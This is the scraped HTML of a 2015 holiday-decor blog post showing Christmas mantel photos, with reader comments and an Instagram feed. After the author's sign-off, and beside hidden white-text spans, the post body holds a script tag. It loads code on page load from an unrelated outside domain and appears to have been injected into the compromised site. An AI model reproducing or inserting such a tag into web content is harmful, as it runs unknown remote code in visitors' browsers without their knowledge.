<p align="center"><a href="$blue gold christmas[4].png"> <img decoding="async" class="aligncenter size-full wp-image-49940" src="http://centsationalgirl.com/wp-content/uploads/2015/11/blue-gold-christmas.png" alt="blue gold christmas" width="592" height="589" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/merry-mantels-2/" data-jpibfi-post-title="Merry Mantels" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2015/11/blue-gold-christmas.png" srcset="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074837/blue-gold-christmas.png 592w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074837/blue-gold-christmas-150x150.png 150w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074837/blue-gold-christmas-300x298.png 300w" sizes="(max-width: 592px) 100vw, 592px" /></a></p>
<p align="center"><em><a href="http://www.styleathome.com/blog/2015/10/26/a-blogger-christmas-beautifully-bold/#" class="external" rel="nofollow">style at home</a></em></p>
<p align="center"><a href="$glitter houses on mantel[3].jpg"> <img loading="lazy" decoding="async" class="aligncenter wp-image-49941" src="http://centsationalgirl.com/wp-content/uploads/2015/11/glitter-houses-on-mantel.jpg" alt="glitter houses on mantel" width="617" height="555" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/merry-mantels-2/" data-jpibfi-post-title="Merry Mantels" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2015/11/glitter-houses-on-mantel.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074836/glitter-houses-on-mantel.jpg 710w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074836/glitter-houses-on-mantel-300x270.jpg 300w" sizes="auto, (max-width: 617px) 100vw, 617px" /></a></p>
<p align="center"><a href="http://www.potterybarn.com/products/german-glitter-houses/?" class="external" rel="nofollow"><em>pottery barn</em></a></p>
<p align="center"><a href="$green and white mantel[4].jpg"> <img loading="lazy" decoding="async" class="aligncenter wp-image-49942" src="http://centsationalgirl.com/wp-content/uploads/2015/11/green-and-white-mantel-825x1024.jpg" alt="green and white mantel" width="616" height="765" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/merry-mantels-2/" data-jpibfi-post-title="Merry Mantels" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2015/11/green-and-white-mantel-825x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074836/green-and-white-mantel-825x1024.jpg 825w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074836/green-and-white-mantel-242x300.jpg 242w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074836/green-and-white-mantel.jpg 1329w" sizes="auto, (max-width: 616px) 100vw, 616px" /></a></p>
<p align="center"><em><a href="http://www.styleathome.com/" class="external" rel="nofollow">style at home</a></em></p>
<p align="center"><a href="$red tree[3].jpg"> <img loading="lazy" decoding="async" class="aligncenter wp-image-49943" src="http://centsationalgirl.com/wp-content/uploads/2015/11/red-tree.jpg" alt="red tree" width="614" height="614" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/merry-mantels-2/" data-jpibfi-post-title="Merry Mantels" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2015/11/red-tree.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074835/red-tree.jpg 1000w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074835/red-tree-150x150.jpg 150w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074835/red-tree-300x300.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a></p>
<p align="center"><em>wisteria</em></p>
<p align="center"> <img loading="lazy" decoding="async" class="aligncenter wp-image-49945" src="http://centsationalgirl.com/wp-content/uploads/2015/11/ballard-designs-blue-christmas.jpg" alt="ballard designs blue christmas" width="618" height="412" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/merry-mantels-2/" data-jpibfi-post-title="Merry Mantels" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2015/11/ballard-designs-blue-christmas.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074835/ballard-designs-blue-christmas.jpg 835w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074835/ballard-designs-blue-christmas-300x200.jpg 300w" sizes="auto, (max-width: 618px) 100vw, 618px" /><a href="$ballard designs blue christmas[3].jpg"> </a></p>
<p align="center"><a href="http://www.howtodecorate.com/2015/11/were-into-a-blue-and-white-christmas/" class="external" rel="nofollow"><em>ballard designs</em></a></p>
<p align="center">And have you seen <a href="http://www.styleathome.com/homes/interiors/michael-buble-take-us-inside-his-stylish-holiday-home/a/61375#" class="external" rel="nofollow">Michael&#8217;s home tour</a>?</p>
<p align="center"><a href="$michael buble mantel[4].jpg"> <img loading="lazy" decoding="async" class="aligncenter wp-image-49946" src="http://centsationalgirl.com/wp-content/uploads/2015/11/michael-buble-mantel-775x1024.jpg" alt="michael buble mantel" width="617" height="815" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/merry-mantels-2/" data-jpibfi-post-title="Merry Mantels" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2015/11/michael-buble-mantel-775x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074835/michael-buble-mantel-775x1024.jpg 775w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074835/michael-buble-mantel-227x300.jpg 227w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074835/michael-buble-mantel.jpg 1248w" sizes="auto, (max-width: 617px) 100vw, 617px" /></a></p>
<p align="center"><span style="color: #ffffff;"> .</span></p>
<p align="center">See the past three years of holiday mantels in my home:</p>
<p align="center"><a href="$kate mantels[6].jpg"> </a><img loading="lazy" decoding="async" class="aligncenter wp-image-49947" src="http://centsationalgirl.com/wp-content/uploads/2015/11/kate-mantels-587x1024.jpg" alt="kate mantels" width="593" height="1034" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/merry-mantels-2/" data-jpibfi-post-title="Merry Mantels" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2015/11/kate-mantels-587x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074834/kate-mantels-587x1024.jpg 587w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074834/kate-mantels-172x300.jpg 172w, https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074834/kate-mantels.jpg 800w" sizes="auto, (max-width: 593px) 100vw, 593px" /></p>
<p align="center"><a href="http://centsationalgirl.com/2014/11/holiday-mantel-lynch-creek-farm-collection/" class="external" rel="nofollow">black + white</a> / <a href="http://centsationalgirl.com/2013/12/mixed-metallics-christmas-mantel/" class="external" rel="nofollow">mixed metallics</a> / <a href="http://www.centsationalgirl.com/2012/12/merry-and-bright-mantel/" class="external" rel="nofollow">blue + green ornament garland</a></p>
<p align="left">Also I wrote about <a href="http://www.lampsplus.com/info-center/b/blog/archive/2015/11/04/holiday-mantel-decor.aspx" class="external" rel="nofollow">five ways to style a mantel</a> over at Lamps Plus, hop on over for more inspiration!</p>
<p align="center">~ Kate</p>
<p align="center"><span style="color: #ffffff;">..</span></p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2024/12/merry-christmas/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2024/12/19053637/merry-christmas-flocked-tree-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2024/12/merry-christmas/" data-jpibfi-post-title="Merry Christmas !" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2024/12/19053637/merry-christmas-flocked-tree-400x533.jpg" ><p class='related-title'>Merry Christmas !</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2023/12/merry-christmas-to-all-3/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2023/12/19055030/merry-featured-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2023/12/merry-christmas-to-all-3/" data-jpibfi-post-title="Merry Christmas to All" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2023/12/19055030/merry-featured-400x533.jpg" ><p class='related-title'>Merry Christmas to All</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2023/12/ways-to-have-a-minimalist-merry-christmas/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2023/12/19055053/minimalist-christmas-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2023/12/ways-to-have-a-minimalist-merry-christmas/" data-jpibfi-post-title="Ways to Have a Minimalist Merry Christmas" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2023/12/19055053/minimalist-christmas-400x533.jpg" ><p class='related-title'>Ways to Have a Minimalist Merry Christmas</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2023/12/asymmetrical-holiday-mantel-garland/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2023/12/19055106/asymmetrical-mantel-garland-featured-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2023/12/asymmetrical-holiday-mantel-garland/" data-jpibfi-post-title="Asymmetrical Holiday Mantel Garland" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2023/12/19055106/asymmetrical-mantel-garland-featured-400x533.jpg" ><p class='related-title'>Asymmetrical Holiday Mantel Garland</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2015/11/merry-mantels-2/&title=Merry Mantels' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Merry Mantels on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Merry Mantels+https://centsationalstyle.com/2015/11/merry-mantels-2/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Merry Mantels on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2015/11/merry-mantels-2/&is_video=false&description=Merry Mantels" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Merry Mantels on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2015/11/merry-mantels-2/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Merry Mantels on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Merry Mantels by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/decorating/seasonal-holiday/" rel="tag">Seasonal + Holiday</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://centsationalstyle.com/tag/holiday-decorating/" rel="tag">holiday decorating</a><br /><a href="https://centsationalstyle.com/2015/11/merry-mantels-2/#comments" class="comments-popup-link" >2 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			2 comments		</h2>

		<ol class="commentlist">
					<li id="comment-4557784" class="comment even thread-even depth-1">
			<article id="div-comment-4557784" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ef9d3a2f0a4197c99cba3c96281254199967673faa2c98fb089cc73bc427ee58?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef9d3a2f0a4197c99cba3c96281254199967673faa2c98fb089cc73bc427ee58?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.loveandrenovations.com" class="url" rel="ugc external nofollow">Amanda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2015/11/merry-mantels-2/#comment-4557784"><time datetime="2015-11-23T17:57:05-08:00">November 23, 2015 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>These are all incredibly gorgeous and make me SO excited to decorate our home for Christmas this weekend! My mantel is always my favorite part of the Christmas decor, so this post speaks to me! :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2015/11/merry-mantels-2/?replytocom=4557784#respond" data-commentid="4557784" data-postid="49937" data-belowelement="div-comment-4557784" data-respondelement="respond" data-replyto="Reply to Amanda" aria-label="Reply to Amanda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4564161" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4564161" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d6c4aa6c2876cd6a76b24efc9135dada2b7effd2064ebee4a99e172002747ac5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6c4aa6c2876cd6a76b24efc9135dada2b7effd2064ebee4a99e172002747ac5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.details-interiors.com" class="url" rel="ugc external nofollow">Maria M.</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2015/11/merry-mantels-2/#comment-4564161"><time datetime="2015-11-27T23:55:47-08:00">November 27, 2015 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the mantel with those pretty little houses, &#8216;snow,&#8217; and glitter.  :-)  A very sweet scene for the holiday.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2015/11/merry-mantels-2/?replytocom=4564161#respond" data-commentid="4564161" data-postid="49937" data-belowelement="div-comment-4564161" data-respondelement="respond" data-replyto="Reply to Maria M." aria-label="Reply to Maria M.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/11/merry-mantels-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='49937' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3e335475ed" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="49937" data-locatornonce="a8b9daa0e9" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
